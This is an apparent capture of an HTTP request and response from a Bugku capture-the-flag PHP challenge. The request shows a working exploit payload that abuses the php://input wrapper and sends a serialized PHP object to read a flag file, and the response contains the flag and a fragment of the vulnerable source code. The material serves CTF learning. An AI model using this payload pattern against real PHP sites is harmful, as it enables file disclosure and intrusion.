 GET /test1/index.php?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 22 Jul 2019 14:01:31 GMT
Content-Type: text/html
Connection: close
Content-Length: 378
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf
echo "hello admin!<br>";